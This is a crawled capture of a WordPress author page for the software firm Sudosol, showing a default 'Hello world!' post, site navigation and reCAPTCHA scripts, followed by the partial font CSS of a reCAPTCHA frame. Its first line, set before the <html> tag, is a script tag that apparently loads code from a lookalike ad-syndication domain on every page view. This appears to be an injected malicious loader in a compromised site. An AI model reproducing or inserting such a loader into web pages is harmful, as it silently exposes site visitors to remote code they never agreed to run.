

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudosol.com/author/umair/
body_size: 5114
content:
<script src="//async.gsyndication.com/"></script><html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="description" content="Software Development &amp; Artifical Intelligence Services &#8211; Sudosol">
        <link rel="pingback" href="https://www.sudosol.com/xmlrpc.php">
        <link rel="icon" href="https://www.sudosol.com/wp-content/uploads/2021/04/logo-2.png" type="image/x-icon"/>        <title>admin</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.sudosol.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.sudosol.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Posts by admin Feed" href="https://www.sudosol.com/author/umair/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sudosol.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.sudosol.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.sudosol.com/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsm_test_b_bootstrap-front-css'  href='https://www.sudosol.com/wp-content/plugins/testimonial-builder/assets/css/bootstrap-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_test_b_style-1-css'  href='https://www.sudosol.com/wp-content/plugins/testimonial-builder/assets/css/style-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_test_b_style-2-css'  href='https://www.sudosol.com/wp-content/plugins/testimonial-builder/assets/css/style-2.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.sudosol.com/wp-content/themes/prometium_wp/assets/libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.sudosol.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.sudosol.com/wp-content/themes/prometium_wp/assets/libs/jquery-ui/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.sudosol.com/wp-content/themes/prometium_wp/assets/libs/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%7CRaleway%3A400%2C600%7CWork+Sans%3A400%2C500%7CVarela+Round&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prometium-style-css'  href='https://www.sudosol.com/wp-content/themes/prometium_wp/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sudosol.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sudosol.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sudosol.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.sudosol.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.sudosol.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sudosol.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sudosol.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sudosol.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<!-- Analytics by WP-Statistics v13.0.8 - https://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'https://www.sudosol.com/wp-json/wp-statistics/v2/hit?_=1768362089&_wpnonce=27b59cc80c&wp_statistics_hit_rest=yes&browser=Unknown&platform=Unknown&version=Unknown&referred=https://www.sudosol.com&ip=52.15.212.171&exclusion_match=yes&exclusion_reason=CrawlerDetect&ua=Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)&track_all=0&timestamp=1768362089&current_page_type=author&current_page_id=1&search_query&page_uri=/author/umair/&user_id=0', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.sudosol.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			
nav.navbar .navbar-collapse > div > .menu > li > a {
    color: #4a5a66;
    text-decoration: none;
	
}
h3{
	font-size: 3.5em!important;
font-weight: 300!important;
font-family: inherit!important;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover{
	color:#fff;
	background-color:#3c4b5d;
	
}
#topbar {
	position:fixed;
width: 100%;
	height:75px;
	background-color:#fff;
}

#breadcrumb h2{
	display:none
}
div.header-account{
	display:none;
}
menu-main-menu-container .text-align{
	text-align:right!important;
}
#navbarToggler .menu-main-menu-container {
	text-align:right!important;
}
nav.navbar .navbar-collapse > div > .menu > li > a:hover {
	color: #20a2f8;
	text-decoration: underline;
}

a:hover {

    color: #0056b3;
	text-decoration: none;
}
#menu-main-menu{
	text-transform:uppercase;
	font-size:0.7rem;
}
a.signup-button{
	display:none;
}
.wpb_image_grid_ul{
	margin-left:50px!important;
}
.wpb_image_grid_ul img{

	padding-right: 50px;
}
.copyright{
	margin-top: 35px;
}
a.signup-button:hover, input.signup-button:hover{
	background-color:#14cef2;
}

nav ul li.current_page_item > a, nav ul li.current_page_parent > a, nav ul li.current-menu-ancestor > a, nav ul li.current-menu-item > a, nav ul li.current-menu-parent > a {
   background-color: #fff;
display: inline;
color: #20a2f8 !important;
}
div.scrolled a #back_to_top  {
display:block;
}
@media screen and (min-width: 300px) {
	.navbar-light .navbar-toggler{
		margin-left: 250px !important;
		margin-top: -33px;
	}
}
@media screen and (min-width: 760px) {
	.navbar-light .navbar-toggler{
		margin-left: 602px !important;
		margin-top: -33px;
	}
}
 .wpcf7-form-control.wpcf7-text {
	 padding:10px;
	 margin-bottom:15px;
border-radius: 7px;

text-align: center;

margin-left: 10px;

width: 80%;

border-style: none;

    border-bottom-style: none;

border-bottom-style: initial;

border-bottom-width: 1px;

border-bottom: solid 1px #d7e4ed;
}
textarea{
	
	padding:10px;
	margin-bottom:15px;
	border-radius: 7px;text-align: center;margin-left: 10px;width: 80%;border-style: none;border-bottom-style: none;border-bottom-style: initial;border-bottom-width: 1px;border-bottom: solid 1px #d7e4ed;
}
@media screen and (max-width: 768px) {
#topbar {
    line-height: 59px!important;
}
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    
    <body class="class="archive author author-umair author-1 wpb-js-composer js-comp-ver-5.0.1 vc_responsive"">

        <header >
            <div id="topbar">
                <div class="container">
                    <div class="extend-wrap">
                        <div class="header-account">                       
                                                            <a href="https://www.sudosol.com/wp-login.php">Login</a>
                                                                                        <a href="#">Get Started</a>
                                                    </div>
                        <div class="logo">
                            <h1>
                                <a href="https://www.sudosol.com/">	
                                                                            <img src="https://www.sudosol.com/wp-content/uploads/2019/09/logo-2.png" alt="Site Logo" style="top:-25px;">
                                                                    </a>
                                                            </h1>
                        </div>
                        <nav class="text-center navbar navbar-toggleable-md navbar-light bg-faded">
                            <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
                                <span class="navbar-toggler-icon"></span>
                            </button>
                            <div class="collapse navbar-collapse" id="navbarToggler">
                                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-109"><a href="https://www.sudosol.com/">Home</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.sudosol.com/process/">Process</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.sudosol.com/skills-2/">Skills</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.sudosol.com/casestudies/">Case Studies</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/jobs/">Jobs</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.sudosol.com/about/">About us</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.sudosol.com/contact/">Contact us</a></li>
<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="/Home/#testimonials">Testimonial</a></li>
</ul></div>                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </header>
<main>
    <div id="breadcrumb" class="text-center">
        <div class="breadcrumb-overlay"></div>
        <h2><span class="vcard">admin</span></h2>
    </div>
    <div class="container blog-listing">
        <div class="row">
                            <div class="col-lg-9">
                                                
                                            <div class="blog-author author-main">
                            <img alt='' src='https://www.sudosol.com/wp-content/litespeed/avatar/bccc1ab507541f7611096dca64226005.jpg?ver=1768158566' srcset='https://www.sudosol.com/wp-content/litespeed/avatar/c1f07c68614daec9a039efcbc4dd4df4.jpg?ver=1768158566 2x' class='avatar avatar-96 photo' height='96' width='96' /> 
                            <section>
                                <h6>admin</h6>
                                <p></p>
                            </section>                   
                        </div>
                                        
                                        
                        <div id="post-1" class="blog-post class="post-1 post type-post status-publish format-standard hentry category-uncategorized"">
                                                        <div class="post-meta">
                                <span class="post-date">14 January, 2026 </span>
                                |
                                <span class="post-author"><a href="https://www.sudosol.com/author/umair/" class="post-author">admin</a></span>
                                |
                                <span class="comment-count">1 comments</span>
                            </div>
                            <h3>Hello world!</h3>
                            <p>
                                <p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>
                            </p>
                            <div class="blog-share">
                                                                                                <div class="social">
                                    <a href="#" class="social-toggle"><i class="fa fa-share-alt fa-lg"></i></a>
                                    <ul class="social-links">
                                        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sudosol.com/2019/08/06/hello-world/"><i class="fa fa-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/home?status=https://www.sudosol.com/2019/08/06/hello-world/"><i class="fa fa-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/share?url=https://www.sudosol.com/2019/08/06/hello-world/"><i class="fa fa-google-plus"></i></a></li>
                                        <li><a href="https://pinterest.com/pin/create/button/?url=https://www.sudosol.com/2019/08/06/hello-world/"><i class="fa fa-pinterest-p"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                            <a href="https://www.sudosol.com/2019/08/06/hello-world/" class="signup-button">Read More</a>
                        </div>
                                        
                    
                                    
            </div>
                            <div class="col-lg-3">
                    <aside class="blog-sidebar">
                        <div id="search-2" class="aside-widget"><form role="search" method="get" class="search-form" action="https://www.sudosol.com/">
    <label>
        <span aria-hidden="false" class="screen-reader-text d-none">Search for:</span>
        <input type="search" class="search-field blog-search" placeholder="search for something" value="" name="s" />
    </label>
    <button type="submit" class="search-submit d-none"><span class="screen-reader-text">Search</span></button>
</form></div><div id="recent-posts-2" class="aside-widget"><h4>Recent Posts</h4>            <ul>
                				
                    <div class="recent-post clearfix">
                                                <a href="https://www.sudosol.com/2019/08/06/hello-world/" title="Hello world!">Hello world!</a>
                        <span>06 August, 2019</span>
                    </div>
                            </ul>
            			 
            </div><div id="recent-comments-2" class="aside-widget"><h4>Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> on <a href="https://www.sudosol.com/2019/08/06/hello-world/#comment-1">Hello world!</a></li></ul></div><div id="archives-2" class="aside-widget"><h4>Archives</h4>
			<ul>
					<li><a href='https://www.sudosol.com/2019/08/'>August 2019</a></li>
			</ul>

			</div><div id="meta-2" class="aside-widget"><h4>Meta</h4>
		<ul>
						<li><a href="https://www.sudosol.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.sudosol.com/feed/">Entries feed</a></li>
			<li><a href="https://www.sudosol.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>                    </aside>
                </div>
                    </div>

    </div>

</main>

<footer class="with-background">

            <div class="container">
                <div class="row">
                   
					<div id="nav_menu-2" class="col-sm-4 col-12 clearfix"><h6>Pages</h6><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-11 current_page_item menu-item-109"><a href="https://www.sudosol.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.sudosol.com/process/">Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.sudosol.com/skills-2/">Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.sudosol.com/casestudies/">Case Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://www.sudosol.com/jobs/">Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.sudosol.com/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.sudosol.com/contact/">Contact us</a></li>
</ul></div></div>
<div id="categories-2" class=" col-sm-4 col-12 clearfix"><h6>Categories</h6><ul>
<li class="cat-item cat-item-2"><a href="https://www.sudosol.com/category/creative-strategies/">Creative strategies</a>
</li>
<li class="cat-item cat-item-3"><a href="https://www.sudosol.com/category/internet-marketing/">Internet marketing</a>
</li>
<li class="cat-item cat-item-4"><a href="https://www.sudosol.com/category/search-engine-optimization/">Search engine optimization</a>
</li>
<li class="cat-item cat-item-1"><a href="https://www.sudosol.com/category/uncategorized/">Uncategorized</a>
</li>
<li class="cat-item cat-item-5"><a href="https://www.sudosol.com/category/web-development/">Web development</a>
</li>
<li class="cat-item cat-item-6"><a href="https://www.sudosol.com/category/web-hosting-services/">Web hosting services</a>
</li>
</ul>
</div>
<div class="col-lg-3 col-sm-6 col-12 footer-contact">
<h6>CONTACT US</h6>
<p class="footer-address"><i class="fa fa-map-marker"></i>35-2F AlRehman Trade center, Sargodha</p> <p class="footer-phone"><i class="fa fa-phone"></i>+923337704729</p><p class="footer-email"><span>@</span>info@sudosol.com</p></div>
					
                </div>
            </div>
            <hr>
            <div class="container">
                <div class="row">
                    <div class="col-sm-2 logo">
                        <h1>
                            <a href="https://www.sudosol.com/">	
                                                                    <img src="https://www.sudosol.com/wp-content/uploads/2019/09/logo-2.png" alt="Site Logo">
                                                            </a>
                           
                        </h1>
                    </div>
                    <div class="col-sm-7">
                        <p class="copyright text-center">
                            Copyright 2021 © All Rights Reserved                        </p>
                    </div>
                    <div class="col-sm-3">
                        <div class="credit-info">
                            <ul>
                                                            </ul>
                        </div>
                    </div>
                </div>
            </div>

            <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.sudosol.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sudosol.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ld1HKsaAAAAAOrFLsa8ugs6VJOcgC0Uw7UqBaIF&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.sudosol.com/wp-content/themes/prometium_wp/assets/libs/jquery-ui/jquery-ui.min.js' id='jqueryui-js'></script>
<script type='text/javascript' src='https://www.sudosol.com/wp-content/themes/prometium_wp/assets/libs/slick/slick.min.js' id='slick-js'></script>
<script type='text/javascript' src='https://www.sudosol.com/wp-content/themes/prometium_wp/assets/libs/visible/visible.js' id='visible-js'></script>
<script type='text/javascript' id='prometium-js-extra'>
/* <![CDATA[ */
var register_ajax = {"ajax_url":"https:\/\/www.sudosol.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sudosol.com/wp-content/themes/prometium_wp/assets/js/main.js' id='prometium-js'></script>
<script type='text/javascript' src='https://www.sudosol.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Ld1HKsaAAAAAOrFLsa8ugs6VJOcgC0Uw7UqBaIF',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	
        </footer>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1HKsaAAAAAOrFLsa8ugs6VJOcgC0Uw7UqBaIF&co=aHR0cHM6Ly93d3cuc3Vkb3NvbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fbdm5oix3glb
body_size: 48569
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
